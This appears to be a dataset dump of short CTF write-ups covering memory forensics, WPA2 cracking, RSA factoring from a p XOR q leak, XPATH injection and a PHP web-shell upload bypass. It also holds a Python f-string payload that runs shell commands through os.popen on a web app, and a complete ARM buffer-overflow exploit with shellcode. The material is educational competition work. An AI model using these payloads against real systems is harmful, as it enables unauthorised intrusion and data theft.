text_chunk
stringlengths 151
703k
|
|---|
We were given a memory dump, a dwarf file and a system map. https://drive.google.com/drive/folders/1c6vdBabGu33edSLXQZY5s8JAeM8au8Uo?usp=sharing
The dwarf and system map can be zipped and put in the folder `volatility/plugins/overlays/linux/` to create a profile. The name of the created profile can be checked with `python2 vol.py --info | grep Profile` and in my case, it was Linuxphillipx64.
We can view the bash hisory using the command `python2 vol.py --profile=Linuxphillipx64 -f ../philip-1.raw linux_bash`, which outputs the following:```Pid Name Command Time Command-------- -------------------- ------------------------------ ------- 1534 bash 2021-04-03 03:18:46 UTC+0000 clear 1534 bash 2021-04-03 03:19:19 UTC+0000 scp -i key -P 5001 ./super-secret-flag [email protected]:~/ 1534 bash 2021-04-14 22:11:37 UTC+0000 ssh -i key [email protected] -p 5001```
We can see, that to get the flag, we can ssh, but we need the key file. RSA private keys can be found with memdump.py. https://github.com/Crapworks/pentest/blob/master/memdump.py
The command `python2 memdump.py philip-1.raw` outputs the following:```[*] Modul: privatekey [ 14 items ] [+] offset: 0x12688000 - length: 1678 [+] offset: 0x3f4f4740 - length: 1211 [+] offset: 0x420ef998 - length: 88807105 [+] offset: 0x49c9f978 - length: 55832087 [+] offset: 0x49c9f998 - length: 55832055 [+] offset: 0x475a10d8 - length: 96720567 [+] offset: 0x09cc4197 - length: 144458999 [+] offset: 0x3f4f4d20 - length: 46115477 [+] offset: 0x3602fcf8 - length: 155995907 [+] offset: 0x09cc5417 - length: 144454263 [+] offset: 0x3602fb18 - length: 155996387 [+] offset: 0x475a12b8 - length: 96720087 [+] offset: 0x09cc41bc - length: 144458962 [+] offset: 0x420ef958 - length: 88807169```
These are all possible keys. We can check them with `hexdump -C -s offset -n length philip-1.raw` and the first one shows promise. We can extract it with `dd bs=1 skip=308838400 count=1678 if=philip-1.raw of=key`. (0x12688000 = 308838400)
On most linux machines, we have to change the key file permissions for ssh to allow to use it. That can be accomplished with the command `chmod 600 key`.
Now we can ssh with the command `ssh -i key [email protected] -p 5001` and get the file `super-secret-flag` from there. The file contains `VU1EQ1RGLXtHNGxsNGdoM3JfNF8xaWYzfQ==`, which can be decoded from base64 to get the flag `UMDCTF-{G4ll4gh3r_4_1if3}`. |
# Advantageous Adventures 1
The site presents several different calculators where you can put in two inputs and receive a result:

Trying it out:
```httpPOST /mult HTTP/1.1
val1=4&val2=4```
```httpHTTP/1.0 200 OKContent-Type: text/html; charset=utf-8Content-Length: 2Server: Werkzeug/0.16.1 Python/3.8.5Date: Mon, 19 Apr 2021 12:58:58 GMT
16```
Ok, as expected we see our multiplication result. We can also make a note that the server is running Python.
Multiplication is also defined with strings in Python. Let's see if the server will process a string input:
```httpPOST /mult HTTP/1.1
val1="HelloWorld"&val2=4```
```httpHTTP/1.0 200 OKContent-Type: text/html; charset=utf-8Content-Length: 40Server: Werkzeug/0.16.1 Python/3.8.5Date: Mon, 19 Apr 2021 13:07:22 GMT
HelloWorldHelloWorldHelloWorldHelloWorld```
We can try using a format string with some python code embedded to achieve remote code execution and view the filesystem:
```httpPOST /mult HTTP/1.1
val1=f"{__builtins__['__import__']('os').__dict__['popen']('ls').read()}"&val2=1```
```httpHTTP/1.0 200 OKContent-Type: text/html; charset=utf-8Content-Length: 95Server: Werkzeug/0.16.1 Python/3.8.5Date: Mon, 19 Apr 2021 13:10:54 GMT
DockerfileREADME.md__pycache__app.pyflag.txtsecret_infosecret_script.pystatictemplates```
Finally, we can `cat` the flag:
```httpPOST /mult HTTP/1.1
val1=f"{__builtins__['__import__']('os').__dict__['popen']('cat+flag.txt').read()}"&val2=1```
```httpHTTP/1.0 200 OKContent-Type: text/html; charset=utf-8Content-Length: 22Server: Werkzeug/0.16.1 Python/3.8.5Date: Mon, 19 Apr 2021 13:18:12 GMT
UMDCTF-{pl3z_n0_3v4l}``` |
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Justin%202) (https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Justin%202). |
We were given a picture, which was a stereogram.
The flag can be extracted with the tool stegsolve.jar. https://github.com/eugenekolo/sec-tools/blob/master/stego/stegsolve/stegsolve/stegsolve.jar
Using the tool and selecting Analyse/Stereogram Solver with the offset 72, we get the flag `UMDCTF-{th15_15_b14ck_m4g1k}`.
|
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Traveling) (https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Traveling). |
# Voyage

Here is the 3 links   
When we redirecting to Assassins Wallpaper, actually there is two redirection going on,you can see that with `Network Monitor` from your browser.

here you can see `cutt.ly` domain with file name `Cl1ckB` note that, and look 2 other wallpapers cutt.ly domain with file names,


Once you got all file name, `4it3d_` , `Ass4ss1n` as per the challenge says get it togetherYou will find the flag.
```flag = ICTF{Cl1ckb4it3d_Ass4ssin}``` |
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Top%20of%20the%20Charts) (https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Top%20of%20the%20Charts). |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#robots)
### Robots> Robots are taking over. Find out more.>> 34.69.61.54:5247>> Author: f1rehaz4rd
Given the site URL, and the name of the challenge, we probably are interested in the `/robots.txt` file:

Scrolling through here, we find the following entry:
```... Disallow: /patents/download/ Disallow: /patents/pdf/ Disallow: /patents/related/ Disallow: /scholar Disallow: /citations? Allow: /flag/UlN7UjBib3RzX2FyM19iNGR9 Allow: /citations?user= Disallow: /citations?*cstart= Allow: /citations?view_op=new_profile Allow: /citations?view_op=top_venues Allow: /scholar_share...```
Notice, that **Allow: /flag/UlN7UjBib3RzX2FyM19iNGR9** entry. Navigating to that in the browser yields a 404. After a bit of guessing, I realized I should try to base64 decode the value, as it looked like an appropriate blob.
So,
```bashecho UlN7UjBib3RzX2FyM19iNGR9 |base64 -dRS{R0bots_ar3_b4d}``` |
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Coldplay's%20Flags) (https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/Coldplay's%20Flags). |
We are given a sound file, which is Coldplay's song called Flags.
In the end of the file, there are zip archives, which can be extracted with the command `binwalk -e flags.wav`. One of them is unencrypted and contains the file `hint.txt`. In the file was the following text:```Assume all characters are lowercasepassword: (1:49)_(1:01)_(0:16)_(0:56)_(0:17)_(1:33)_a_(1:34)?```
I found the words in the song at the specified locations in the hint. If there were multiple, I chose the ones, which made the most sense together. The password to the other zip is `can_tchaikovsky_talk_to_skeletons_by_a_ouija?` and in it is the file `flag.txt`. The file `flag.txt` contains the flag `UMDCTF-{PY07r_11Y1CH_7CH41K0V5KY}`. |
[Original writeup](https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/MemeCTF%202%20Electric%20Boogaloo) (https://github.com/BaadMaro/CTF/blob/main/UMDCTF-2021/MemeCTF%202%20Electric%20Boogaloo). |
# ARMssembly 2
Category: Reverse Engineering AUTHOR: DYLAN MCGUIRE
**Disclaimer! I do not own any of the challenge files!**
## Description```What integer does this program print with argument 2403814618? File: chall_2.S Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
## Function analysis
If you've read my previous ARMssembly writeups, you know the drill. It's time to delv deep into the functions.```func1: sub sp, sp, #32 str w0, [sp, 12] str wzr, [sp, 24] str wzr, [sp, 28] b .L2.L3: +-->ldr w0, [sp, 24] | add w0, w0, 3 | str w0, [sp, 24] | ldr w0, [sp, 28] | add w0, w0, 1 | str w0, [sp, 28] .L2: | ldr w1, [sp, 28] | ldr w0, [sp, 12] | cmp w1, w0 +---bcc .L3 ldr w0, [sp, 24] add sp, sp, 32 ret .size func1, .-func1 .section .rodata .align 3``` These are the most important functions for us. And I added an `r2` style loop indicator for myself. Time for `.func1`.
### .func1```func1: sub sp, sp, #32 str w0, [sp, 12] str wzr, [sp, 24] str wzr, [sp, 28] b .L2```By now, this should be obvious to you. But we see one peculiar register. `wzr` is a special register, and it holds the value `0`. This allows us to quickly store a 0. ```stack + 12 = 2403814618stack + 24 = 0stack + 28 = 0```And finally just `branch` (jmp in x86) to `.L2`!
### .L2```.L2: ldr w1, [sp, 28] ldr w0, [sp, 12] cmp w1, w0 bcc .L3 ldr w0, [sp, 24] add sp, sp, 32 ret .size func1, .-func1 .section .rodata .align 3```Now `load 0 into w1` and `load 2403814618 into w0` and compare them. (Which is just a `sub` without storing the value) And most importantly `bcc` branch if the carry flag is set (it is set when w1 < w0)! This is our loop! We could maybe imagine it like this:```pywhile w1 >= w0: L3()```After the loop ends `load a value from stack + 24 into w0`. Return.
### .L3```.L3: ldr w0, [sp, 24] add w0, w0, 3 str w0, [sp, 24] ldr w0, [sp, 28] add w0, w0, 1 str w0, [sp, 28] ```This is what happens every loop, `Load the value from stack + 24 into w0` and add 3 to it. `Store this value in stack + 24`. Next `load the value from stack + 28 into w0` and add 1 to it. `Store this value in stack + 28`. And we will do this, until `stack + 28 > stack + 12`.
## Solving it
So what do we actually need to do? Well think about it... we just want to loop. But can we do this without looping? `2403814618` loops is quite a lot.... How about we just calculate `2403814618 * 3`, since we know that 3 will be added everytime and this is what will be printed. What is the result? `7211443854` Great! Just turn into hex and... Well not so fast. It needs to be a 32bit number, here's how we convert:```py>>> result = int(hex(7211443854),16) & 0xffffffff>>> f'{result:08x}''add5e68e'>>>```There we go! Wrapped it in `picoCTF{add5e68e}` and done. |
We get a pcapng file with 802.11 association request, wpa2 handshake and encrypted traffic.
From the association request, we can get the SSID `linksys`. I converted the pcapng to pcap wiht https://pcapng.com/ to use with aircrack-ng and downloaded the rockyou password list from https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt.Then I used the command `aircrack-ng -a2 -w rockyou.txt received.s0i0.pcap` to crack the password, which was `chocolate`.
Using the SSID and password, we can decyrpt the traffic using wireshark. The encrypted traffic had only one packet repeated multiple times. In the packet there was hex `554d444354462d7b77683372335f6a30686e7d`, which can be translated to ascii `UMDCTF-{wh3r3_j0hn}`. |
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/HackPack-CTF-2021/Aurora) (https://github.com/BaadMaro/CTF/tree/main/HackPack-CTF-2021/Aurora). |
The challenge consisted of three files:
- public.pem: An RSA public key in PEM file format- xorsa.sage: A file with sage code.- flag.enc: From the sage file and the file name it is suggested, that this is the encrypted flag.
Below is the content of the sage file.
> from Crypto.PublicKey import RSA > from Crypto.Cipher import PKCS1_OAEP > from secret import p,q > > x = 16158503035655503426113161923582139215996816729841729510388257123879913978158886398099119284865182008994209960822918533986492024494600106348146394391522057566608094710459034761239411826561975763233251722937911293380163746384471886598967490683174505277425790076708816190844068727460135370229854070720638780344789626637927699732624476246512446229279134683464388038627051524453190148083707025054101132463059634405171130015990728153311556498299145863647112326468089494225289395728401221863674961839497514512905495012562702779156196970731085339939466059770413224786385677222902726546438487688076765303358036256878804074494 > > assert p^^q == x > > n = p*q > e = 65537 > d = inverse_mod(e, (p-1)*(q-1)) > > n = int(n) > e = int(e) > d = int(d) > p = int(p) > q = int(q) > > flag = open("flag.txt","rb").read().strip() > key = RSA.construct((n,e,d,p,q)) > cipher = PKCS1_OAEP.new(key) > ciphertext = cipher.encrypt(flag) > open("flag.enc","wb").write(ciphertext) > open("private.pem","wb").write(key.exportKey()) > open("public.pem","wb").write(key.publickey().exportKey())
This is very similar to the usual setup for RSA.We have unknown prime numbers p, q. There is a modulus n=p*q.We have the public part of the key e = 65537 and the secret part dsuch that e*d = 1 mod (p-1)(q-1).If we could factorize n and get to know p and q, we could compute thesecret d.OAEP is used for padding, which is also fairly standard.
The suspicious part that screams "look at me" is that p^^q == x and xis known. After reading previous discussions of my teammate I learnedthat ^^ is sage syntax for the xor operation.
So maybe it is possible to factor n, as we know x.I simply googled this and found clever people who already solved this[here](https://math.stackexchange.com/questions/2087588/integer-factorization-with-additional-knowledge-of-p-oplus-q/2087589).The idea is that we first look at the i least significant bits (i.e.,mod 2**i) start with i=1 and factorize there.This gives us the lowest bits of each, p and q. Then we increase i. As we know the xor,we only have two more possibilities for the next bit of p to test.We repeat this, until i covers teh whole number.In the linked stackexchange discussion, there is [a link to a githubrepo](https://github.com/sliedes/xor_factor), where someone hasalready implemented this.
The next steps are thus as follows:1. Extract n from the RSA public key.2. Factorize n using the knowledge of x and the [github code](https://github.com/sliedes/xor_factor).3. Decrypt the encrypted flag.
### Extracting n from the RSA public key
If you know the commands, this is fairly straightforward.Running the following code shows n.
> from Crypto.PublicKey import RSA # pip install pycrypto > f = open("public.pem", "r") > key = RSA.importKey(f.read()) > print(key.n) #displays n
### Factorizing nTake the code from [here](https://github.com/sliedes/xor_factor) andinvoke it like this: `./xorfactor n x`, where you have to substitute nand x with the correct values.
### Decrypting the flagNow that we have all the components together, all that remains iscreating the private key and decrypting the flag.For this, I was able to reuse some of the initial challenge code.Note the assertion that `p*q == n`. Stuff like this is very importantfor debugging when it would not have worked.
> from Crypto.PublicKey import RSA > from Crypto.Cipher import PKCS1_OAEP > > p = 20420969679471891108678348706656014746583934953911779875638425062354608191587183527950669164730700934272964182495787953304429468689762991322834551415645126708376516740680832417842286228420321593951669261051536747972457884863137310884282408490497575698325423547287860485177580030001077220138986358776296171919687266364733033819652040824038462023264875486252347426522916763724808898841410387685709431644531618456599577633972666332007415430841589961044976519245509149515296930564608453957399860365835338361556249254149485870260959744131461233248546913266875137205814224895267413530734240509464368626036706116974009128413 > q = 28054539427494619618149689905596076429856984445645433669516156290418225421410517787779668517055290133852649936139827864804362688012118333884178242727752944519074048590360750318612378539438159662786353326373062884835264801371859099448845473624420663390433385862519105545532536453262415924316279385374822224406717473538131244397856571015984808737311810992683556365367226442459037956423012864505787939824387975762988816118609146663560957688289879555734075738210834196560874913737409142987175846607589921563622580505680695004314201238943582440280860553616004146782317383144868597295249895821620037478662736479377036405283 > n = 572900899020416333871774257897548190887875148332377649724629936942125065954403900214957099848244171042974830846321891115307194396859686148130195132775076147750816194194669485148310306866581747110109691391312495531105927432103095764487512855459663872226168973095665437985144973023035595602765438245069834002841752496072121527638243974956820747758308700622999731497265472265365706764203471894277850225555548962683741076063801485180774626107811063013748877832840560423294386298604594493033408101188433615350326658252746536427284017654908082042006370318751764459634138015874523739235598764251156235537699918418385721276093786930034069514119606912034739140729411915149355415250809598641184778583967357160241141516039721817350339432544637530638228659667851395488664406233933526970325653567096968977127473742267040558971420711170242569029577549402889853450812286141680939789725346428838857690827772743624748319239951407607711869461490939565401926953995816761514931996533209601647238748877564442428220404985707296616973140792150179655494712897659250302854615541193197046051998966799951879589911393813337960444303479065771250762320802542931155305758806716461516379431800232991995334538124086322560806306237096858377000246068189144665458605879 > x = 16158503035655503426113161923582139215996816729841729510388257123879913978158886398099119284865182008994209960822918533986492024494600106348146394391522057566608094710459034761239411826561975763233251722937911293380163746384471886598967490683174505277425790076708816190844068727460135370229854070720638780344789626637927699732624476246512446229279134683464388038627051524453190148083707025054101132463059634405171130015990728153311556498299145863647112326468089494225289395728401221863674961839497514512905495012562702779156196970731085339939466059770413224786385677222902726546438487688076765303358036256878804074494 > e = 65537 > d = inverse_mod(e, (p-1)*(q-1)) > > assert p*q == n > assert p^^q == x > > n = int(n) > e = int(e) > d = int(d) > p = int(p) > q = int(q) > > ciphertext = open("flag.enc", "rb").read().strip() > key = RSA.construct((n,e,d,p,q)) > cipher = PKCS1_OAEP.new(key) > flag = cipher.decrypt(ciphertext) > print(flag)
Running it yields the correct flag.
> hjgk@ophit:~/pctf/xorsa$ sage sol.sage > b'PCTF{who_needs_xor_when_you_can_add_and_subtract}' |
# Phillip 1
## Description

We have 3 files in this challenge:* module.dwarf* philip-1.raw.zip* System.map-5.8.0-25-generic
## Solve
We quickly understand, we have `dwarf` and `System.map` for built a custom volatility profile, for analysing our philip-1.raw .
So let's build it:```shell$ zip _phillip.zip module.dwarf System.map-5.8.0-25-generic$ sudo mv _phillip.zip /usr/local/lib/python2.7/dist-packages/volatility/plugins/overlays/linux/.$ sudo vol.py --info | grep phillipVolatility Foundation Volatility Framework 2.6.1Linux_phillipx64 - A Profile for Linux _phillip x64```
Ok,now we have the profile, we can dig into our dump.
In first, I check the bash_history :```shell$ sudo vol.py -f philip-1.raw --profile=Linux_phillipx64 linux_bashVolatility Foundation Volatility Framework 2.6.1Pid Name Command Time Command-------- -------------------- ------------------------------ ------- 1534 bash 2021-04-03 03:18:46 UTC+0000 clear 1534 bash 2021-04-03 03:19:19 UTC+0000 scp -i key -P 5001 ./super-secret-flag [email protected]:~/ 1534 bash 2021-04-14 22:11:37 UTC+0000 ssh -i key [email protected] -p 5001
```
Ok, we had many information here:* First, he sends `super-secret-flag` to [email protected] through ssh with his private key.* Secondly, he connects to this ssh with his private key.
We need to find his private key:```shell$ sudo vol.py -f philip-1.raw --profile=Linux_phillipx64 linux_enumerate_files | grep /home/lubuntu...0xffff95f1c3139f60 5702 /cow/upper/home/lubuntu/key0xffff95f1c313d7a0 5697 /cow/upper/home/lubuntu/super-secret-flags...```
We are dumping these files:```shell$ sudo vol.py -f philip-1.raw --profile=Linux_phillipx64 linux_find_file -i 0xffff95f1c3139f60 -O key$ sudo vol.py -f philip-1.raw --profile=Linux_phillipx64 linux_find_file -i 0xffff95f1c313d7a0 -O super-secret-flags```
Firstly, we check `super-secret-flags`:```shell$ cat super-secret-flags | base64 -d{i_can_patch_ez_try_again}```
A dead end, but we have also a private ssh key:```shell$ ssh -i key [email protected] -p 5001Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-51-generic x86_64)
* Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that arenot required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted byapplicable law.
$ lssuper-secret-flag$ cat super-secret-flag | base64 -dUMDCTF-{G4ll4gh3r_4_1if3}```
Et voilà, we found the flag !
## Flag
**UMDCTF-{G4ll4gh3r_4_1if3}** |
# UMDCTF 2021
## furor-RPI
> Why are we pwning raspberry pi's? I thought ARM is more secure that Intel...>> Both files are not required to download!>> `bootable-rpi0-phys-furor.img -- bootable image complete with rpi boot binaries/kernel, write-ready to sd card, use standard UART pins` > `kernel-rpi0-qemu-furor.img -- only kernel image ready for QEMU v5, load address differs from physical pi load address`> > Helpful things:>> `qemu-system-arm -M raspi0 -kernel $(KERN).img -serial null -serial stdio - run kernel in QEMU v5`>> BCM2835 datasheet: [https://www.alldatasheet.com/datasheet-pdf/pdf/502533/BOARDCOM/BCM2835.html](https://www.alldatasheet.com/datasheet-pdf/pdf/502533/BOARDCOM/BCM2835.html)>> [https://drive.google.com/drive/folders/1AInDT0kYXWbExjaXiHY5C2yPzgnszzYK?usp=sharing](https://drive.google.com/drive/folders/1AInDT0kYXWbExjaXiHY5C2yPzgnszzYK?usp=sharing)>> `nc chals4.umdctf.io 7000`>> author: WittsEnd2, drkmrin78>> score: 4/10>> Hint: Once discovered locally, you may need to offset by +76>> [furor-RPI-20210418T183121Z-001.zip](furor-RPI-20210418T183121Z-001.zip)
Tags: _pwn_ _arm_ _bof_ _shellcode_ _rpi_
## Summary
Basic BOF with shellcode in stack. RPi 1995.
That said, this problem was not without challenges:
1. Not Linux. So no Linux ABI to learn from or use. No pwn tools help either (well `ropper` worked, but didn't need it). Pure on the metal code. More like bootsector debugging.2. ARM. Something new. This was my first ARM CTF challenge.3. For some/most, new tools to use/learn (I used the same tools and methods I used for Linux kernel and DOS CTF challenges).
A quick check of the service:
```# nc chals4.umdctf.io 7000VNC server running on 127.0.0.1:5958Press enter to start or e to exit...
You are accessing a secure device...If you are not authorized, please GTFO.Password: blahblahFinishedNow exiting```
Two possible attack vectors, the input to get started and the `Password:` prompt; we'll start with the `Password:` prompt (it's the `Password:` prompt).
Assets:
You're given two files, one is an image you can flash to an RPi and boot up (I did not try this), the other is just the code (`kernel-rpi0-qemu-furor_updated.img`) that runs as if you did boot up an RPi. The author provided the necessary QEMU command line to get started--I used a variation of that.
_So what is `kernel-rpi0-qemu-furor_updated.img` exactly?_
It's 100% pure ARM binary code. No ELF headers, no compression, no archivers, just code. It's very small, so I assumed as much, but to be thorough I read up on how to bare-metal program an RPi, created an small program (ELF), used `arm-linux-gnueabihf-objcopy` to create `kernel.img`, and then compared with the `.text` segment in the ELF--they were an exact match.
## Tooling
This is what I used to get through this challenge.
### Build QEMU 5.2 to get `raspi0` support
I have a CTF Docker container based on Ubuntu 20.04 that I use, however the version of QEMU was too old, so I built 5.2 with:
```apt-get install -y ninja-build meson libpixman-1-devwget https://download.qemu-project.org/qemu-5.2.0.tar.xztar xvf qemu-5.2.0.tar.xzcd qemu-5.2.0mkdir buildcd build../configure --target-list=arm-softmmumake -jmake install```
> You may need more packages on the `apt-get` line, e.g. `build-essential`
This will yield a working QEMU ARM build for this challenge: `/usr/local/bin/qemu-system-arm`
### Install gdb-multiarch
```apt-get install gdb-multiarch```
I'd also get [GEF](https://gef.readthedocs.io/en/master/) GDB extensions.
### Setup
Create 3 terminals.
Terminal 0:
```/usr/local/bin/qemu-system-arm -M raspi0 -kernel kernel-rpi0-qemu-furor_updated.img -serial null -serial tcp::9001,server,nowait -S --gdb tcp::9000```
This will start up the binary, but will not start execution until you attach GDB and enter `c`, `si`, or `ni`, etc...
Terminal 1:
```nc localhost 9001```
This will capture the output and it should be identical to `nc chals4.umdctf.io 7000`. This will be helpful for scripting the exploit.
Terminal 2:
```cat <<'EOF' >scriptset arch armgef-remote -q localhost:9000EOF```
The above just makes being lazy easier and only needs to be done once.
Start GDB with GEF:
```gef -x script```
And if all went well, you should see:

_Now,_ we're in the shit.
## Analysis
### Decompile with Ghidra
Ghidra isn't going to know what to do exactly with `kernel-rpi0-qemu-furor_updated.img` or even detect what it is.
At this dialog click the `...` for Language and find and select ARM LE 32 v6. RPi AFAIK has always been little-endian (LE), and the Pi Zero (raspi0) specs have it as v6 and 32-bit.

If you see sections of code that did not get disassembled, then right click and select disassemble. Do that from top to bottom and you'll be all set.
After some testing with the debugger and tracing the code I was able to find `main` and it's functions:
```cvoid main(void){ uint uVar1; undefined4 local_30; undefined auStack44 [44]; setup(); setup2(); printline(press_enter_to_start); uVar1 = getinput(); if (uVar1 == 0x65) { printline(CR); } else { printline(you_are_accessing_secure); printline(if_you_are_not_authorized); local_30 = 0; memset(auStack44,0,0x24); printline(password); read((undefined *)&local_30,100); printline(finished); } printline(now_exiting); return;}```
> Ghidra did not do this for free :-) I had to annotate all of this by hand.
I guessed on some of the functions like `setup` and `setup2`. The `memset` and `read` are just what they looked like or functioned as (this isn't Linux). And the parameters have been renamed to reflect the text they point to.
With this out of the way, it is pretty clear what is going on here, from the top down the program starts, emits `Press enter to start or e to exit...`, then prompts for input, where if equal to `0x65` (a.k.a. `e`), then a `CR` is emitted, then it drops down to `Now exiting` and that's it. Otherwise more text is emitted, a buffer (`auStack`) is zeroed out, and then we are prompted for a `Password:`.
Being new to ARM, I'm not 100% sure how their stack frames are setup. If this were x86_64 I'd just assume since `read` was passed `local_30` (odd, Ghidra could be wrong), then I'd be `0x30` (48) bytes from the return address, so write out 48 bytes of garbage, then exploit, however why don't we just send 100 bytes of garbage and see what we see?
The `return` at the end of `main`:
```assembly00000414 04 f0 9d e4 ldr pc,[sp],#0x4 -- Flow Override: RETURN (TERMINATOR)```
By setting a breakpoint at `0x10414` (The base address is at 0x10000, this can be discovered from GDB and it was also disclosed on Discord), then sending our trash (output of `cyclic 100`), we are just one `si` away from a crash:
```─────────────────────────────────────────────────────────────────────── stack ────0x0000fffc│+0x0000: 0x6161616c → 0x6161616c ← $sp0x00010000│+0x0004: 0x6161616d → 0x6161616d0x00010004│+0x0008: 0x6161616e → 0x6161616e0x00010008│+0x000c: 0x6161616f → 0x6161616f0x0001000c│+0x0010: 0x61616170 → 0x616161700x00010010│+0x0014: 0x61616171 → 0x616161710x00010014│+0x0018: 0x61616172 → 0x616161720x00010018│+0x001c: 0x61616173 → 0x61616173──────────────────────────────────────────────────────────────── code:arm:ARM ──── 0x10408 ldr r0, [pc, #40] ; 0x10438 0x1040c bl 0x101f0 0x10410 add sp, sp, #44 ; 0x2c●→ 0x10414 pop {pc} ; (ldr pc, [sp], #4) 0x10418 ldr r0, [pc, #28] ; 0x1043c 0x1041c bl 0x101f0 0x10420 b 0x10408 0x10424 andeq r0, r1, r8, lsl #10 0x10428 andeq r0, r1, r0, lsr r5```
`pop {pc}` is going to pop `0x6161616c` (`laaa` (little-endian)), to find this in our garbage and compute the length:
```# cyclic 100 | sed 's/laaa.*//' | wc -c44```
So, 44 bytes of garbage, then our payload.
_Wait, what payload?_
Yeah, so that was the easy part.
> There was a hint, something about `76` as an offset that completely escaped me (others will write it up, I'm sure).
`printline` above takes an argument of an address to a string, and well there's this:
```000004f0 55 4d 44 ds "UMDCTF-{ON_THE_SERVER}\n" 43 54 46 2d 7b 4f ```
Looking at how `printline` is called:
```00000408 28 00 9f e5 ldr r0,[now_exiting]0000040c 77 ff ff eb bl printline```
Seem pretty clear, get the address of the flag (`0x104f0`) in `r0` and call/jmp to `printline` (`0x101f0`)
### ROPing with ARM
```ropper -a ARM -r --file kernel-rpi0-qemu-furor_updated.img```
That will return a bunch of gadgets, but nothing really jumped out at me as immedately useful, probably because I'm new to ARM.
I didn't see any obvious `win` function either for easy ROP FTW!
Checking `vmmap`:
```gef➤ vmmap[ Legend: Code | Heap | Stack ]Start End Offset Perm Path0x00000000 0xffffffff 0x00000000 rwx /tmp/gef/1//proc/1/exe```
Shows that memory is executable, so perhaps some shellcode instead.
### ARM Shellcode
IMHO the quickest way to to learn as new assembly is to write it in C and disassemble it. But I already have this challenge's code in Ghidra disassembled, so I just started to read it while tracing with GDB and finally ended up with the only two instructions I'd need:
```pop {r0}pop {pc}```
The exploit is rather simple, set the PC down stack a bit, followed by the locations of the flag and the `printline` function, pop them into `r0` and `pc`, and well, that's it really.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
context.arch = 'arm'
if args.REMOTE: p = remote('chals4.umdctf.io', 7000)else: p = remote('localhost', 9001)
p.sendlineafter('exit...','')
payload = b''payload += 44 * b'A'payload += p32(0x10000 + 0x8) # pcpayload += p32(0x104f0) # flagpayload += p32(0x101f0) # printlinepayload += asm('pop {r0}; pop {pc};')
p.sendlineafter('Password:',payload)p.recvuntil('exiting')print(p.recvuntil('}').decode())```
Setting a breakpoint at `0x10414` and testing the attack yields:
```─────────────────────────────────────────────────────────────────────── stack ────0x0000fffc│+0x0000: 0x00010008 → 0xe49d0004 → 0xe49d0004 ← $sp0x00010000│+0x0004: 0x000104f0 → 0x43444d55 → 0x43444d550x00010004│+0x0008: 0x000101f0 → 0xe5d03000 → 0xe5d030000x00010008│+0x000c: 0xe49d0004 → 0xe49d00040x0001000c│+0x0010: 0xe49df004 → 0xe49df0040x00010010│+0x0014: 0xe3520000 → 0xe35200000x00010014│+0x0018: 0x0a000003 → 0x00000000 → 0xe28fe004 → 0xe28fe0040x00010018│+0x001c: 0xe4810008 → 0xe4810008──────────────────────────────────────────────────────────────── code:arm:ARM ──── 0x10408 ldr r0, [pc, #40] ; 0x10438 0x1040c bl 0x101f0 0x10410 add sp, sp, #44 ; 0x2c●→ 0x10414 pop {pc} ; (ldr pc, [sp], #4) 0x10418 ldr r0, [pc, #28] ; 0x1043c 0x1041c bl 0x101f0 0x10420 b 0x10408 0x10424 andeq r0, r1, r8, lsl #10 0x10428 andeq r0, r1, r0, lsr r5```
The next instruction to run will `pop {pc}` (this is `main`'s `return`), and that will pop the `0x00010008` from the top of the stack moving the program counter to _our_ `pop {r0}` instruction that will then pop `0x000104f0` (location of flag) from the stack, followed by a `pop {pc}` that will then pop `0x000101f0` (location of `printline`) that will then jump to `printline` and, well, print the flag.
> Try not to get confused with `sp` vs `pc` pointers. Carefully track both.
Output:
```bash# ./exploit.py REMOTE=1[+] Opening connection to chals4.umdctf.io on port 7000: Done
UMDCTF-{ARM_L0V3s_R0P}```
ARM loves shellcode more. |
# Music Signs
#### Category : Intel#### Points : 225 (140 solves)#### Author : Brendy
## Challenge
Geno occasionally keeps up with his ex’s music interests. What do they say about her personality?
Author: Brendy
## Solution
Searching for Geno Ikomonov, we get the second result as a their Facebook Profile. In the Intro section we can see something saying :
> It's been complicated with Claire Alexa
From this we know that Claire Alexa is Geno's ex. I did not find anything particularly interesting in her Facebook profile. Then I searched her name on Twitter. In her Twitter Bio, there is a link to her spotify profile.
Keep in mind that you need to be logged in to see the flag.
Observing her playlist, we can see that name of the playlist is RS and if we check the first letters of all the songs in the playlist it comes out to be `SAGITTARIUS`.
From this our flag becomes:
`RS{SAGITTARIUS}` |
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/HackPack-CTF-2021/Euler's%20Identity) (https://github.com/BaadMaro/CTF/tree/main/HackPack-CTF-2021/Euler's%20Identity). |
# X Marks the SpotLooking at the hint we see that it's a `XPATH` injection challenge. Starting from [PATT](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XPATH%20Injection) we see that we can actually leak the flag character by character by using the `contains()` function in the injection.## MethodThe script uses the python requests module and loops through the characters to build out the flag. |
# Challenge Name: Indead v1
   
## Description
Job posting website for security experts, pentesters and hackers. http://indead-upload-avatar.ctf2021.hackpack.club
Hint : flag.txt is located in /var/www/
## Detailed solution
Starting by opening http://indead-upload-avatar.ctf2021.hackpack.club we can see a upload file feature used to upload pictures
We can bypass the upload function and upload a php shell using an image file header or merge an image with our php code and change content-type to image
